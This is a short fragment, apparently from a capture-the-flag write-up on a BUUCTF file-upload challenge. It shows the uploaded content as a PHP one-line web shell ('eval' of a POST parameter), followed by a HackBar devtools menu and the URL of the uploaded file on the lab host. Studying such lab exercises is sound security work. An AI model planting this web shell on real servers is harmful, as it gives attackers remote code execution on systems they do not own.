 your file in : <?php eval($_POST[1]);>
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://0101575a-49f8-4429-ac95-00c10faaa583.node4.buuoj.cn:81/upload/cc551ab005b2e60fbdc88de809b2c4b1/test.txt